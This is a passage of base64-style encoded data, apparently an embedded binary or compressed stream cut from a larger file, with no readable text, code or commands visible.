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
